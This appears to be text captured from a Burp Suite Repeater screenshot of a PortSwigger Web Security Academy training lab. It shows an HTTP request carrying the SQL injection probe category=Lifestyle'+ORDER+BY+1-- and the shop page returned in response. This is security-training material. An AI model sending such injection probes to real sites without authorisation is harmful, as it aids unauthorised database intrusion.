 Send
Cancel
<
>
Target: https://0a6d00e8049e34f085f38bf500690016.web-security-academy.net
HTTP/2
Request
Pretty
Raw
Hex
\n
1 GET /filter?category=Lifestyle'+ORDER+BY+1-- HTTP/2
2 Host: 0a6d00e8049e34f085f38bf500690016.web-security-academy.net
3 Cookie:
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114", "Brave";v="114"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/114.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8
11 Sec-Gpc: 1
12 Accept-Language: en-GB,en;q=0.6
13 Sec-Fetch-Site: none
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Accept-Encoding: gzip, deflate
18
19
Response
Pretty
Raw
Hex
Render
\n
SHOP
Lifestyle' ORDER BY 1--
Refine your search:
All Corporate gifts Food & Drink Lifestyle Tech gifts Toys & Games
Safety First $61.92 View details
The Splash $2.60 View details
The Trapster $38.10 View details
Mood Enhancer $7.05 View details